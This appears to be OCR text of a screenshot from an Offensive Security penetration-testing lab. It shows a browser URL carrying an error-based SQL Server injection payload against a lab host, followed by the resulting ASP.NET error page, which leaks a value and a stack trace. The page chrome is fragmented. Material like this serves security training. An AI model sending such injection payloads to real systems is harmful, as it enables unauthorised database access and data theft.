 Offensive Security
Conversion failed whe
New Tab
SQL Server query e
Violation of PRIMA
SQL Server: Functio
10.11.1.229/Newsletter/?id=1+and+1%3dconvert(int%2c%40%40version)--
6
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Server Error in '/Newsletter' Application.
Conversion failed when converting the varchar value '::5b413fe170836079622f4131fe6efa2d::' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the varchar value '::5b413fe170836079622f4131fe6efa2d::' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the varchar value '::5b413fe170836079622f4131fe6efa2d::' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3306108
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkC
System.Data.SqlClient.SqlCommand.RunExecuteNonQueryTds(String methodName, Boolean async, Int32 timeout, Boolean asyncWrite) +1293
System.Data.SqlClient.SqlCommand.InternalExecuteNonQuery(TaskCompletionSource`1 completion, String methodName, Boolean sendToPipe, Int32 timeo
System.Data.SqlClient.SqlCommand.ExecuteNonQuery() +380
Newsletter._Default.submit_Click(Object sender, EventArgs e) in C:\Users\Builder\Downloads\Newsletter\Newsletter\Newsletter\Default.aspx.cs:43
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +11758848
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +150
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5028
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.3282.0